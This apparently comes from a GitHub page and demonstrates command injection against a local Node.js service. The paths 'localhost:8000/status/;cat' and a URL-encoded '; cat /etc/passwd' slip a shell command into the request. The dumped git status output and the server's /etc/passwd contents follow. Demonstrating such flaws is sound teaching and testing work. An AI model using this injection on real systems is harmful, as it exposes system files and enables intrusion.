 localhost:8000/status/;cat
localhost:8000/status/;cat%20%2fetc%2fpasswd
On branch master
No commits yet
Untracked files:
(use "git add <file>..." to include in what will be committed)
.gitignore
README.md
index.js
package.json
utils.js
nothing added to commit but untracked files present (use "git add" to track)
root:x:0:0::/root:/bin/bash
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
ftp:x:14:11::/srv/ftp:/usr/bin/nologin
http:x:33:33::/srv/http:/usr/bin/nologin
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
dbus:x:81:81:System Message Bus:/:/usr/bin/nologin
systemd-journal-remote:x:981:981:systemd Journal Remote:/:/usr/bin/nologin
systemd-network:x:980:980:systemd Network Management:/:/usr/bin/nologin
systemd-oom:x:979:979:systemd Userspace OOM Killer:/:/usr/bin/nologin
systemd-resolve:x:978:978:systemd Resolver:/:/usr/bin/nologin
systemd-timesync:x:977:977:systemd Time Synchronization:/:/usr/bin/nologin
systemd-coredump:x:976:976:systemd Core Dumper:/:/usr/bin/nologin
uuidd:x:68:68::/:/usr/bin/nologin